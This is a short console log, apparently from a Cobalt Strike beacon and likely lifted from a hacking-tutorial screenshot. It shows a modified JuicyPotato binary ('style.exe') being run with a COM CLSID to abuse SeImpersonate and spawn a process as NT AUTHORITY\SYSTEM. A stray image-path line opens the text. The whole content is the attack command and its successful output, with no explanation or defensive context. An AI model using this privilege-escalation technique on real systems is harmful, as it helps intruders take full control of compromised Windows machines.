 beacon> shell style.exe -p "whoami" -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
[*] Tasked beacon to run: style.exe -p "whoami" -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
[+] host called home, sent: 94 bytes
[+] received output:
JuicyPotato modified by skyer v0.1
[+] Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 8110
......
[+] Auth result 0
[+] CLSID:{e60687f7-01a1-40aa-86ac-db1cbf673334}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server 6466
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server
[+] Command server connected!
==============================
nt authority\system
==============================
HACK学习呀